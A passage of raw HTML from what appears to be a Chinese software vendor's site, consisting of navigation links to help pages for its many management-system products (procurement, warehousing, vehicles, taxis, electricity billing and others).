href='systemHelp.asp?id=498' title='点击打开采购管理系统页面'>采购管理系统</a><a id='采购管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1814' title='点击打开采购管理系统差异版页面'>采购管理系统差异版</a><a id='采购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1659' title='点击打开采购管理系统简易版页面'>采购管理系统简易版</a><a id='采购计划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=586' title='点击打开采购计划管理系统页面'>采购计划管理系统</a><a id='采购计划管理系统-采购审核' onmouseover="abc(this.id);" href='systemHelp.asp?id=1273' title='点击打开采购计划管理系统-采购审核页面'>采购计划管理系统-采购审核</a><a id='采石场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1639' title='点击打开采石场管理系统页面'>采石场管理系统</a><a id='采土场出库综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1260' title='点击打开采土场出库综合管理系统页面'>采土场出库综合管理系统</a><a id='采油厂档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1449' title='点击打开采油厂档案管理系统页面'>采油厂档案管理系统</a><a id='彩灯加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1155' title='点击打开彩灯加工管理系统页面'>彩灯加工管理系统</a><a id='彩砂库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1326' title='点击打开彩砂库存管理系统页面'>彩砂库存管理系统</a><a id='餐具生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=872' title='点击打开餐具生产管理系统页面'>餐具生产管理系统</a><a id='餐饮服务食品安全监管执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1109' title='点击打开餐饮服务食品安全监管执法文书管理系统页面'>餐饮服务食品安全监管执法文书管理系统</a><a id='餐饮服务许可证管理系统（药监版）' onmouseover="abc(this.id);" href='systemHelp.asp?id=1053' title='点击打开餐饮服务许可证管理系统（药监版）页面'>餐饮服务许可证管理系统（药监版）</a><a id='餐饮蔬菜寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1640' title='点击打开餐饮蔬菜寄存管理系统页面'>餐饮蔬菜寄存管理系统</a><a id='残联业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=772' title='点击打开残联业务管理系统页面'>残联业务管理系统</a><a id='仓储管理系统集成版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2888' title='点击打开仓储管理系统集成版页面'>仓储管理系统集成版</a><a id='仓储运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1603' title='点击打开仓储运输管理系统页面'>仓储运输管理系统</a><a id='仓库存储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1787' title='点击打开仓库存储管理系统页面'>仓库存储管理系统</a><a id='仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1426' title='点击打开仓库管理系统页面'>仓库管理系统</a><a id='仓库物资进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1359' title='点击打开仓库物资进销存管理系统页面'>仓库物资进销存管理系统</a><a id='仓库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1162' title='点击打开仓库租赁管理系统页面'>仓库租赁管理系统</a><a id='仓库租赁管理系统图表版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2853' title='点击打开仓库租赁管理系统图表版页面'>仓库租赁管理系统图表版</a><a id='茶具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1343' title='点击打开茶具进销存管理系统页面'>茶具进销存管理系统</a><a id='茶楼管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=734' title='点击打开茶楼管理系统页面'>茶楼管理系统</a><a id='茶叶采收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=826' title='点击打开茶叶采收管理系统页面'>茶叶采收管理系统</a><a id='茶叶采摘加工结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1455' title='点击打开茶叶采摘加工结算管理系统页面'>茶叶采摘加工结算管理系统</a><a id='茶叶店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=696' title='点击打开茶叶店管理系统页面'>茶叶店管理系统</a><a id='茶叶店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1058' title='点击打开茶叶店管理系统专业版页面'>茶叶店管理系统专业版</a><a id='差旅费报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1335' title='点击打开差旅费报销管理系统页面'>差旅费报销管理系统</a><a id='产品加工出品率统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1555' title='点击打开产品加工出品率统计管理系统页面'>产品加工出品率统计管理系统</a><a id='产品交付及售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1569' title='点击打开产品交付及售后服务管理系统页面'>产品交付及售后服务管理系统</a><a id='产品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1383' title='点击打开产品配送管理系统页面'>产品配送管理系统</a><a id='产品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1521' title='点击打开产品生产销售管理系统页面'>产品生产销售管理系统</a><a id='车间机床计件产量管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1527' title='点击打开车间机床计件产量管理系统页面'>车间机床计件产量管理系统</a><a id='车辆保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=572' title='点击打开车辆保险代理管理系统页面'>车辆保险代理管理系统</a><a id='车辆保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=647' title='点击打开车辆保险代理管理系统专业版页面'>车辆保险代理管理系统专业版</a><a id='车辆保险统筹信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1421' title='点击打开车辆保险统筹信息管理系统页面'>车辆保险统筹信息管理系统</a><a id='车辆调度管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=745' title='点击打开车辆调度管理系统页面'>车辆调度管理系统</a><a id='车辆费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1485' title='点击打开车辆费用统计管理系统页面'>车辆费用统计管理系统</a><a id='车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=634' title='点击打开车辆管理系统页面'>车辆管理系统</a><a id='车辆管理系统——费用增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1274' title='点击打开车辆管理系统——费用增强版页面'>车辆管理系统——费用增强版</a><a id='车辆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=598' title='点击打开车辆管理系统高级版页面'>车辆管理系统高级版</a><a id='车辆管理系统——适用于汽车托管服务中心' onmouseover="abc(this.id);" href='systemHelp.asp?id=1275' title='点击打开车辆管理系统——适用于汽车托管服务中心页面'>车辆管理系统——适用于汽车托管服务中心</a><a id='车辆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=635' title='点击打开车辆管理系统专业版页面'>车辆管理系统专业版</a><a id='车辆进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=558' title='点击打开车辆进销存管理系统页面'>车辆进销存管理系统</a><a id='车辆年检过户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1190' title='点击打开车辆年检过户管理系统页面'>车辆年检过户管理系统</a><a id='车辆年审收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1459' title='点击打开车辆年审收费管理系统页面'>车辆年审收费管理系统</a><a id='车辆配件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=556' title='点击打开车辆配件管理系统页面'>车辆配件管理系统</a><a id='车辆配套厂生产报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=610' title='点击打开车辆配套厂生产报价管理系统页面'>车辆配套厂生产报价管理系统</a><a id='车辆收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=740' title='点击打开车辆收费管理系统页面'>车辆收费管理系统</a><a id='车辆停车收费审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1735' title='点击打开车辆停车收费审批管理系统页面'>车辆停车收费审批管理系统</a><a id='车辆统筹单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1653' title='点击打开车辆统筹单打印管理系统页面'>车辆统筹单打印管理系统</a><a id='车辆统筹单打印管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1843' title='点击打开车辆统筹单打印管理系统增强版页面'>车辆统筹单打印管理系统增强版</a><a id='车辆统筹管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1696' title='点击打开车辆统筹管理系统页面'>车辆统筹管理系统</a><a id='车辆尾气检测收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1380' title='点击打开车辆尾气检测收费管理系统页面'>车辆尾气检测收费管理系统</a><a id='车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1596' title='点击打开车辆销售管理系统页面'>车辆销售管理系统</a><a id='车辆油耗考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=956' title='点击打开车辆油耗考核管理系统页面'>车辆油耗考核管理系统</a><a id='车辆运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=786' title='点击打开车辆运费管理系统页面'>车辆运费管理系统</a><a id='车辆运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2872' title='点击打开车辆运输管理系统页面'>车辆运输管理系统</a><a id='车辆运营综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1464' title='点击打开车辆运营综合管理系统页面'>车辆运营综合管理系统</a><a id='车辆租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=538' title='点击打开车辆租赁管理系统页面'>车辆租赁管理系统</a><a id='车辆租赁管理专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2870' title='点击打开车辆租赁管理专业版页面'>车辆租赁管理专业版</a><a id='车险理赔管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1631' title='点击打开车险理赔管理系统页面'>车险理赔管理系统</a><a id='成人高考报名管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1240' title='点击打开成人高考报名管理系统页面'>成人高考报名管理系统</a><a id='承包人档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1021' title='点击打开承包人档案管理系统页面'>承包人档案管理系统</a><a id='城建卫生费征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=669' title='点击打开城建卫生费征收管理系统页面'>城建卫生费征收管理系统</a><a id='城建卫生费征收管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1004' title='点击打开城建卫生费征收管理系统专业版页面'>城建卫生费征收管理系统专业版</a><a id='城市管理执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=677' title='点击打开城市管理执法文书管理系统页面'>城市管理执法文书管理系统</a><a id='城市规划建设执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=555' title='点击打开城市规划建设执法文书管理系统页面'>城市规划建设执法文书管理系统</a><a id='宠物门诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=732' title='点击打开宠物门诊管理系统页面'>宠物门诊管理系统</a><a id='宠物用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=977' title='点击打开宠物用品销售管理系统页面'>宠物用品销售管理系统</a><a id='出版社信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1413' title='点击打开出版社信息管理系统页面'>出版社信息管理系统</a><a id='出境人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1368' title='点击打开出境人员信息管理系统页面'>出境人员信息管理系统</a><a id='出租车安全培训费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1723' title='点击打开出租车安全培训费管理系统页面'>出租车安全培训费管理系统</a><a id='出租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1376' title='点击打开出租车费用管理系统页面'>出租车费用管理系统</a><a id='出租车管理费收支管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1460' title='点击打开出租车管理费收支管理系统页面'>出租车管理费收支管理系统</a><a id='出租车管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=652' title='点击打开出租车管理系统页面'>出租车管理系统</a><a id='出租车管理系统－－产权转移及到期报警' onmouseover="abc(this.id);" href='systemHelp.asp?id=1276' title='点击打开出租车管理系统－－产权转移及到期报警页面'>出租车管理系统－－产权转移及到期报警</a><a id='出租车管理系统－－公安系统专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1127' title='点击打开出租车管理系统－－公安系统专用版页面'>出租车管理系统－－公安系统专用版</a><a id='出租车管理系统－－挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1144' title='点击打开出租车管理系统－－挂账版页面'>出租车管理系统－－挂账版</a><a id='出租车管理系统－－投诉管理增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1277' title='点击打开出租车管理系统－－投诉管理增强版页面'>出租车管理系统－－投诉管理增强版</a><a id='出租车管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1401' title='点击打开出租车管理系统专业版页面'>出租车管理系统专业版</a><a id='出租车考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1582' title='点击打开出租车考核管理系统页面'>出租车考核管理系统</a><a id='出租车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2859' title='点击打开出租车收费管理系统页面'>出租车收费管理系统</a><a id='出租车投诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=525' title='点击打开出租车投诉管理系统页面'>出租车投诉管理系统</a><a id='出租车维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1619' title='点击打开出租车维修管理系统页面'>出租车维修管理系统</a><a id='橱柜装修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1339' title='点击打开橱柜装修管理系统页面'>橱柜装修管理系统</a><a id='传媒项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1692' title='点击打开传媒项目管理系统页面'>传媒项目管理系统</a><a id='船舶航运信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=940' title='点击打开船舶航运信息管理系统页面'>船舶航运信息管理系统</a><a id='船舶机务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=785' title='点击打开船舶机务管理系统页面'>船舶机务管理系统</a><a id='船舶检验管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1628' title='点击打开船舶检验管理系统页面'>船舶检验管理系统</a><a id='船舶运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1255' title='点击打开船舶运输管理系统页面'>船舶运输管理系统</a><a id='船舶运输销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1691' title='点击打开船舶运输销售管理系统页面'>船舶运输销售管理系统</a><a id='船运第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1837' title='点击打开船运第三方物流管理系统页面'>船运第三方物流管理系统</a><a id='窗帘布艺业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=796' title='点击打开窗帘布艺业务管理系统页面'>窗帘布艺业务管理系统</a><a id='床上用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=824' title='点击打开床上用品销售管理系统页面'>床上用品销售管理系统</a><a id='磁砖进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1378' title='点击打开磁砖进销存管理系统页面'>磁砖进销存管理系统</a><a id='磁砖销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=987' title='点击打开磁砖销售管理系统页面'>磁砖销售管理系统</a><a id='村民信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1717' title='点击打开村民信息管理系统页面'>村民信息管理系统</a><a id='村通终端维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=750' title='点击打开村通终端维修管理系统页面'>村通终端维修管理系统</a><a id='打包站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1446' title='点击打开打包站管理系统页面'>打包站管理系统</a><a id='大型企业(公司)综合档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1694' title='点击打开大型企业(公司)综合档案管理系统页面'>大型企业(公司)综合档案管理系统</a><a id='带电作业工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1663' title='点击打开带电作业工器具管理系统页面'>带电作业工器具管理系统</a><a id='贷款合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=939' title='点击打开贷款合同管理系统页面'>贷款合同管理系统</a><a id='单位车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1806' title='点击打开单位车辆管理系统页面'>单位车辆管理系统</a><a id='单位车辆维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2879' title='点击打开单位车辆维修管理系统页面'>单位车辆维修管理系统</a><a id='单位分房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1149' title='点击打开单位分房管理系统页面'>单位分房管理系统</a><a id='单位培训中心学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1741' title='点击打开单位培训中心学籍管理系统页面'>单位培训中心学籍管理系统</a><a id='单位人员量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1604' title='点击打开单位人员量化考核管理系统页面'>单位人员量化考核管理系统</a><a id='单位人员体检管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1514' title='点击打开单位人员体检管理系统页面'>单位人员体检管理系统</a><a id='单位行业场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=585' title='点击打开单位行业场所管理系统页面'>单位行业场所管理系统</a><a id='蛋糕店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=699' title='点击打开蛋糕店管理系统页面'>蛋糕店管理系统</a><a id='蛋鸡养殖管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1538' title='点击打开蛋鸡养殖管理系统页面'>蛋鸡养殖管理系统</a><a id='党建活动室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1498' title='点击打开党建活动室管理系统页面'>党建活动室管理系统</a><a id='党员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=771' title='点击打开党员信息管理系统页面'>党员信息管理系统</a><a id='党政人才管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1236' title='点击打开党政人才管理系统页面'>党政人才管理系统</a><a id='档案保管借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1448' title='点击打开档案保管借阅管理系统页面'>档案保管借阅管理系统</a><a id='档案管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1678' title='点击打开档案管理系统简易版页面'>档案管理系统简易版</a><a id='档案室库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1476' title='点击打开档案室库房管理系统页面'>档案室库房管理系统</a><a id='刀具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1563' title='点击打开刀具管理系统页面'>刀具管理系统</a><a id='道路交通违法登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1347' title='点击打开道路交通违法登记管理系统页面'>道路交通违法登记管理系统</a><a id='道路紧急救援管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=722' title='点击打开道路紧急救援管理系统页面'>道路紧急救援管理系统</a><a id='灯具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=580' title='点击打开灯具进销存管理系统页面'>灯具进销存管理系统</a><a id='灯具进销存管理系统--生产管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1278' title='点击打开灯具进销存管理系统--生产管理版页面'>灯具进销存管理系统--生产管理版</a><a id='低温气瓶检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1702' title='点击打开低温气瓶检测管理系统页面'>低温气瓶检测管理系统</a><a id='滴灌带回收加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1571' title='点击打开滴灌带回收加工管理系统页面'>滴灌带回收加工管理系统</a><a id='地板加工销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=863' title='点击打开地板加工销售管理系统页面'>地板加工销售管理系统</a><a id='地板进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1346' title='点击打开地板进销存管理系统页面'>地板进销存管理系统</a><a id='地板生产订单销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1565' title='点击打开地板生产订单销售管理系统页面'>地板生产订单销售管理系统</a><a id='地板售后服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=828' title='点击打开地板售后服务管理系统页面'>地板售后服务管理系统</a><a id='地板销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=949' title='点击打开地板销售管理系统页面'>地板销售管理系统</a><a id='第三方物流管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1230' title='点击打开第三方物流管理系统页面'>第三方物流管理系统</a><a id='典当管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1002' title='点击打开典当管理系统页面'>典当管理系统</a><a id='典当票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1402' title='点击打开典当票据管理系统页面'>典当票据管理系统</a><a id='电池租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=936' title='点击打开电池租赁管理系统页面'>电池租赁管理系统</a><a id='电池租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1579' title='点击打开电池租赁管理系统简易版页面'>电池租赁管理系统简易版</a><a id='电池租赁管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1492' title='点击打开电池租赁管理系统专业版页面'>电池租赁管理系统专业版</a><a id='电动车进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=706' title='点击打开电动车进销存管理系统页面'>电动车进销存管理系统</a><a id='电动车进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1777' title='点击打开电动车进销存管理系统简易版页面'>电动车进销存管理系统简易版</a><a id='电动车摩托车合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=554' title='点击打开电动车摩托车合格证管理系统页面'>电动车摩托车合格证管理系统</a><a id='电动车配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=803' title='点击打开电动车配件销售管理系统页面'>电动车配件销售管理系统</a><a id='电动车整车信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=972' title='点击打开电动车整车信息管理系统页面'>电动车整车信息管理系统</a><a id='电费打单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1758' title='点击打开电费打单管理系统页面'>电费打单管理系统</a><a id='电费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=665' title='点击打开电费管理系统页面'>电费管理系统</a><a id='电费管理系统--抄表收费一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1279' title='点击打开电费管理系统--抄表收费一体版页面'>电费管理系统--抄表收费一体版</a><a id='电费管理系统-阶梯年收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1055' title='点击打开电费管理系统-阶梯年收费页面'>电费管理系统-阶梯年收费</a><a id='电费管理系统-阶梯月收费' onmouseover="abc(this.id);" href='systemHelp.asp?id=1050' title='点击打开电费管理系统-阶梯月收费页面'>电费管理系统-阶梯月收费</a><a id='电费管理系统--适用供电公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1130' title='点击打开电费管理系统--适用供电公司页面'>电费管理系统--适用供电公司</a><a id='电费管理系统--套餐版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1280' title='点击打开电费管理系统--套餐版页面'>电费管理系统--套餐版</a><a id='电话顾问咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1046' title='点击打开电话顾问咨询管理系统页面'>电话顾问咨询管理系统</a><a id='电缆生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1709' title='点击打开电缆生产管理系统页面'>电缆生产管理系统</a><a id='电缆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=807' title='点击打开电缆销售管理系统页面'>电缆销售管理系统</a><a id='电力安装工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1529' title='点击打开电力安装工程管理系统页面'>电力安装工程管理系统</a><a id='电力安装工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1725' title='点击打开电力安装工程管理系统专业版页面'>电力安装工程管理系统专业版</a><a id='电力企业物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=989' title='点击打开电力企业物资管理系统页面'>电力企业物资管理系统</a><a id='电力物资仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1752' title='点击打开电力物资仓库管理系统页面'>电力物资仓库管理系统</a><a id='电力物资销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1352' title='点击打开电力物资销售管理系统页面'>电力物资销售管理系统</a><a id='电脑4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=889' title='点击打开电脑4S店管理系统页面'>电脑4S店管理系统</a><a id='电脑耗材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=908' title='点击打开电脑耗材销售管理系统页面'>电脑耗材销售管理系统</a><a id='电脑配件销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=839' title='点击打开电脑配件销售管理系统页面'>电脑配件销售管理系统</a><a id='电脑设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1789' title='点击打开电脑设备租赁管理系统页面'>电脑设备租赁管理系统</a><a id='电脑远程出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1450' title='点击打开电脑远程出租管理系统页面'>电脑远程出租管理系统</a><a id='电脑装机和服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=531' title='点击打开电脑装机和服务管理系统页面'>电脑装机和服务管理系统</a><a id='电脑资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=663' title='点击打开电脑资产管理系统页面'>电脑资产管理系统</a><a id='电气设备合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1338' title='点击打开电气设备合同管理系统页面'>电气设备合同管理系统</a><a id='电器设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2849' title='点击打开电器设备租赁管理系统页面'>电器设备租赁管理系统</a><a id='电器销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=822' title='点击打开电器销售管理系统页面'>电器销售管理系统</a><a id='电视广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=524' title='点击打开电视广告管理系统页面'>电视广告管理系统</a><a id='电视广告管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=594' title='点击打开电视广告管理系统专业版页面'>电视广告管理系统专业版</a><a id='电梯广告发布管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=766' title='点击打开电梯广告发布管理系统页面'>电梯广告发布管理系统</a><a id='电梯库房管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1437' title='点击打开电梯库房管理系统页面'>电梯库房管理系统</a><a id='电梯维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=978' title='点击打开电梯维修管理系统页面'>电梯维修管理系统</a><a id='电梯维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1016' title='点击打开电梯维修管理系统专业版页面'>电梯维修管理系统专业版</a><a id='电影院售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1816' title='点击打开电影院售票管理系统简易版页面'>电影院售票管理系统简易版</a><a id='店铺进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=619' title='点击打开店铺进销存管理系统页面'>店铺进销存管理系统</a><a id='吊车出租财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1001' title='点击打开吊车出租财务管理系统页面'>吊车出租财务管理系统</a><a id='吊篮租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1334' title='点击打开吊篮租赁管理系统页面'>吊篮租赁管理系统</a><a id='吊篮租赁管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1585' title='点击打开吊篮租赁管理系统简易版页面'>吊篮租赁管理系统简易版</a><a id='吊装公司日记账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1761' title='点击打开吊装公司日记账管理系统页面'>吊装公司日记账管理系统</a><a id='吊装业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1671' title='点击打开吊装业务结算管理系统页面'>吊装业务结算管理系统</a><a id='调理品仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1711' title='点击打开调理品仓储管理系统页面'>调理品仓储管理系统</a><a id='订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1745' title='点击打开订单加工管理系统页面'>订单加工管理系统</a><a id='订单生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1427' title='点击打开订单生产管理系统页面'>订单生产管理系统</a><a id='豆制品订货销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1502' title='点击打开豆制品订货销售管理系统页面'>豆制品订货销售管理系统</a><a id='豆制品生产销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1184' title='点击打开豆制品生产销售管理系统页面'>豆制品生产销售管理系统</a><a id='独生子女管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=765' title='点击打开独生子女管理系统页面'>独生子女管理系统</a><a id='儿童体检刷卡管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1447' title='点击打开儿童体检刷卡管理系统--次卡版页面'>儿童体检刷卡管理系统--次卡版</a><a id='儿童项目体验馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1258' title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' 